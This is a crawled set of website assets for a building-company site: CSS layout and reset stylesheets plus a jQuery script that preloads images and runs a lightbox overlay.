	border-bottom: 1px solid #f1f1f1;
	margin: 21px 0 24px;
	padding: 0 10px;
}
.divider_1 { margin: 5px 0 20px; padding: 0; }
.divider_2 { margin: 21px 10px 17px; padding: 0; }

.sidebar, .list, .sidebar_1 {
	overflow: hidden;
}

.sidebar { padding-top: 4px; }
.sidebar h4 { margin-bottom: 2px; }
.sidebar li, .list li, .sidebar_1 li {
	float: left;
	width: 100%;
	margin-bottom: 18px;
	text-align:center;
}
.sidebar a { color: #242424; text-decoration: none; font-weight: normal; }
.sidebar a:hover { color: #818167; }

.sidebar_1 li { margin-bottom: 14px; }

.sidebar img { margin: 4px 0 0 0; }
.sidebar p { font-weight: normal; font-size: 14px; }
.sidebar_1 p { font-style: normal; font-weight: 300; line-height: 24px; }

.sidebar_1 h4 { margin: 4px 0 2px; }

.cols, .cols3 { margin-bottom: 20px; }
.cols h2, .cols3 h2 { margin-bottom: 28px; }
.cols img, .cols3 img { 
	width: 100%;
	display: block; 
	margin-bottom: 12px; 

	-webkit-box-shadow: 1px 1px 3px #cccccc;
	-moz-box-shadow: 1px 1px 3px #cccccc;
	-ms-box-shadow: 1px 1px 3px #cccccc;
	-o-box-shadow: 1px 1px 3px #cccccc;
	box-shadow: 1px 1px 3px #cccccc;
}
.cols3 img { margin-bottom: 14px; }

.list { margin-top: -3px; padding: 0 3px; }
.list li {
	background: url(../images/index_014.png) 1px 11px no-repeat;
	border-top: 1px solid #f1f1f1;
	border-bottom: 1px solid #cdcdcd;
	height: 34px;
	padding-left: 15px;
	margin-bottom: 0;
	line-height: 33px;
	color: #303030;
	text-align:left;

}

.list li.first, .list li.first_1 { border-top: none; }
.list li.last, .list li.last_1 { border-bottom: none; }
.list li a {
	line-height: 33px;
	color: #303030;
	font-weight: bold;
	text-decoration: none;
	cursor: pointer;
	display: inline-block;
	margin: 0;
}

.list li a:hover { color: #818167; }

.section { position: relative; width: 87%; margin-bottom: 8px; }
.section_1, .section_2 { position: relative; width: 100%; }
.section p, .section_1 p { margin-top: 24px; }
.section_1 a.link_1 { margin-top: 20px; }
.section_2 { padding-bottom: 15px; overflow: hidden; }
.section_2 h4 { margin-bottom: 30px; }
.section_2 img { width: 100%; margin-top: 7px; margin-bottom: 10px; }

.circle {
	position: relative;
	display: block;
	border: 1px solid #fff;
	background: #dcdcdc;
	font-weight: bold;
	font-size: 24px;
	line-height: 53px;
	height: 54px;
	width: 54px;
	text-align: center;
	color: #303030;
	margin-top: 8px;

	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-ms-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}

ul.thumbnails li { position: relative; overflow: hidden; float: left; margin-bottom: 42px; }
ul.thumbnails li img { display: block; margin-bottom: 25px; width: 100%; }
ul.thumbnails li h4 { margin-bottom: 26px; }

ul.news_list li { margin-bottom: 20px; }

ul.schedule li h4 { margin-bottom: 0px; }
ul.schedule li { width: 100%; margin-bottom: 15px; }

ul.gallery {
	width: 100%;
}
ul.gallery li { width: 30%; float: left; margin-right: 30px; }


.capture {
	position: relative;
	background: #dbdbdb;
	padding: 23px 19px 24px;
	height: 32px;
	vertical-align: middle;
}

.link_list { margin-bottom: 50px; }
.link_list_last { margin-bottom: 5px; }
.link_list a, .link_list_last a { 
	display: inline-block;
	color: #242424;
	text-decoration: none;
}

a.magnifier {
    background: url(../images/img_hover.png) center center no-repeat #000000;
}

a.magnifier img {
	width: 100%;
	position: relative;
	display: block;
	-webkit-transition: 0.5s ease;
    -moz-transition: 0.5s ease;
    -ms-transition: 0.5s ease;
    -o-transition: 0.5s ease;
    transition: 0.5s ease;

    -webkit-box-shadow: 0 0 #fff;
    -moz-box-shadow: 0 0 #fff;
    -ms-box-shadow: 0 0 #fff;
    -o-box-shadow: 0 0 #fff;
    box-shadow: 0 0 #fff;
}

a.magnifier:hover img {
    opacity: 0.5;
    -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=50)';
}

.image img { width: 100%; margin-bottom: 15px; display: block; overflow: hidden;position: relative; }

.map { position: relative; overflow: hidden; margin-bottom: 20px; }

article.article { position: relative; margin-bottom: 55px; }
article.article h4 { margin-bottom: 26px; }

a.link_5 {
	display: inline-block;
	color: #464646;
	font-weight: 300;
	text-decoration: underline;
	margin-top: -25px;
}

a.link_5:hover { text-decoration: none; }

.map_c {
	width: 100%; 
	height: 371px;
}

/*****************Footer********************/

#footer {
	background: #2a2627;
	width: 100%;
	padding: 16px 0 11px;
}

#footer p {
	color: #fff;
	font: normal 12px 'Open Sans';
}

#footer a {
	color: #fff;
	text-decoration: none;
}

#footer a:hover, .link_list a:hover, .link_list_last a:hover { color: #818167; }

/*==================================RESPONSIVE LAYOUTS===============================================*/

@media only screen and (max-width: 995px) {
	
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }
}

@media only screen and (max-width: 767px) {
	.search_box {
		margin: 38px 0 1px;
	}
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }

	.nav_bg { padding: 18px 0 14px; }
	.section { margin-bottom: 20px; width: 100%; }
	.news_list { margin-bottom: 20px; }
	.sidebar_1 { margin-top: 20px; }
	.section_2  { padding-bottom: 20px; }

	.link_list_last { margin-bottom: 50px; }

	.list li.first_1 { border-top: 1px solid #f1f1f1; }
	.list li.last_1 { border-bottom: 1px solid #cdcdcd; }

}

@media only screen and (max-width: 480px) {
	.search_box {
		margin: 38px 0 1px;
	}
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }

	.nav_bg { padding: 18px 0 14px; }
	.section { margin-bottom: 20px; width: 100%; }

	.news_list { margin-bottom: 20px; }
	.sidebar_1 { margin-top: 20px; }
	.section_2  { padding-bottom: 20px; }
	h1 a img { width: 100%; }

	.link_list_last { margin-bottom: 50px; }
}

@media only screen and (max-width: 320px) {
	.search_box {
		margin: 38px 0 1px;
	}
	.divider, .divider_1, .divider_2 { 
		padding-right: 0;
		padding-left: 0;
	 }

	.section { margin-bottom: 20px; width: 100%; }
	.section_2  {padding-bottom: 20px; }
	.sidebar_1 { margin-top: 20px; }

	.link_list_last { margin-bottom: 50px; }

	h1 img { display: block; width: 100%; height: 100%;}
}

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/reset.css
body_size: 425
content:
a,abbr,acronym,address,applet,article,aside,audio,b,blockquote,big,body,center,canvas,caption,cite,code,command,datalist,dd,del,details,dfn,dl,div,dt,em,embed,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,keygen,label,legend,li,meter,nav,object,ol,output,p,pre,progress,q,s,samp,section,small,span,source,strike,strong,sub,sup,table,tbody,tfoot,thead,th,tr,tdvideo,tt,u,ul,var{background:transparent;border:0 none;font-size:100%;margin:0;padding:0;border:0;outline:0;vertical-align:top;}ol, ul {list-style:none;}blockquote, q {quotes:none;}table, table td {padding:0;border:none;border-collapse:collapse;}img {vertical-align:top;}embed {vertical-align:top;}input[type=text], textarea{ outline:none;border-radius:0;}

.search_box {
	position: relative;
	background: #fff;
	height: 24px;
	padding: 3px 0;
	overflow: hidden;
	margin-top: 2px;

	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
} 
.search_box input {
	border: none!important;
	padding: 0 5px;
	margin: 4px 0 0 2px;
	width: 83%;

}
.search_box img {
	padding-top: 4px;
	display: inline-block;
}
.search_box a {
	position: absolute;
	right: 10px;
	display: inline-block;
	cursor: pointer;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api.katapy.com/extapi/js/paragraph.js
body_size: 1121
content:
jQuery(document).ready(function (){
	initDetails();
	initDetails_preloadImages();
	//jQuery(".paragraphContainer p").eq(0).remove();
});

function initDetails_preloadImages() {
	var $imgList = jQuery(".paragraphContainer img.mmpreload").each(function(){
		var $img = jQuery(this);
		var $container = $img.parentsUntil(".paragraphContainer").parent();
		$img.css("maxWidth",$container.width());
		var src = $img.attr("src2");
		if (src!=undefined) {
			$img.attr("src", src);
		}
	});
}


function setupDetailsOverlay() {
	if (jQuery(".mask").size()>0) {
		return;
	}
	var html = '<div class="mask">';
	html += '<div class="mmtvOverlay hiddenDiv">';
	html += '<img class="shadow" />';
	html += '<a class="ex"><span class="xIcon"></span></a>';
	html += '</div></div>';
	jQuery("body").append(html);
}

var detailsRetryCount = 0;

function initDetails() {
	setupDetailsOverlay();
	if (jQuery(".endOfDetails").size()==0) {
		if (detailsRetryCount<5) {
			window.setTimeout(initDetails, 250);
			detailsRetryCount++;
		}
		return;
	}
	var $containers = jQuery(".pThumbContainer,.pImageContainer");
	$containers.each(function(){
			var $this = jQuery(this);
			var $title = jQuery(".mmThumbTitle", $this);
			if ($title.size()>0) {
				var name = $title.html();
				if (name.length==0) {
					$title.addClass("hiddenDiv");
				}
			}
			
			var $desc = jQuery(".mmThumbDescription", $this);
			if ($desc.size()>0) {
				var tagline = $desc.html();
				if (tagline.length==0) {
					$desc.addClass("hiddenDiv");
				}
			}
	});
	$containers.click(function(){
		var $this = jQuery(this);
		//var contentid = $this.attr("ref");
		//var contenttype = $this.attr("ref3");
		if ($this.hasClass("inactive")) {
			return;
		}
		if ($this.hasClass("link")) {
			var url = $this.attr("href");
			window.open(url);
			return;
		}
		var url = $this.attr("ref2");
		jQuery(".mask .mmtvOverlay img").attr("src", url);
		//jQuery("#mmtvOverlayWidget").attr("src","<?php echo $overlaySrc; ?>&content=" + contentid);
		jQuery(".mask").fadeIn(200);
	});
	initMmtvOverlay();
}

function initMmtvOverlay() {
	jQuery('.mask .mmtvOverlay').bind("removeClasschange",function(event){
		positionMmtvOverlay();
    });
	jQuery(".mask .mmtvOverlay").removeClass("hiddenDiv");
	jQuery(".mask").fadeOut(0);
	jQuery(".ex").click(function(){
        jQuery(".mask").fadeOut(200);
    });
	jQuery(window).resize(function(){
		jQuery(".mask .mmtvOverlay").each(function(){
			var $this = jQuery(this);
			if ($this.hasClass("hiddenDiv")==false) {
				positionMmtvOverlay();
			}
		});
	});
	jQuery(".mask").click(closeMmtvOverlay);
	jQuery(".mask .mmtvOverlay img").load(positionMmtvOverlay);
	jQuery("#exposeMask").remove();
}

function positionMmtvOverlay() {
	var $img = jQuery(".mask .mmtvOverlay img");
	$img.css("maxWidth",jQuery(window).height());
	$img.css("maxHeight",jQuery(window).height());
	
	var $this = jQuery(".mask .mmtvOverlay");
	var scrollTop = jQuery(document).scrollTop();
	$this.css("top",scrollTop+50);
	jQuery(".mask").css("height",jQuery(document).height());

	var width = $this.width();
	if (width==0) {
		var widthTxt = jQuery("img", $this).css("width");
		if (widthTxt.length==5) {
			width = parseInt(widthTxt.substring(0,3));
		}
	}
	var offset = jQuery(document).width()/2-width/2;
	if (width==0) {
		window.setTimeout(positionMmtvOverlay, 500);
		offset = jQuery(document).width()/2 - 250;
	}
	$this.css("left",offset);
	
}

function closeMmtvOverlay() {
	jQuery(".mask").fadeOut(200);
	jQuery(".mask .mmtvOverlay img").attr("src", "");
}


(function($){

$.each(["addClass","removeClass"],function(i,methodname){
	  var oldmethod = $.fn[methodname];
	  $.fn[methodname] = function(){
		oldmethod.apply( this, arguments );
		this.trigger(methodname+"change");
		//alert(i);
		return this;
	  }
});

})(jQuery);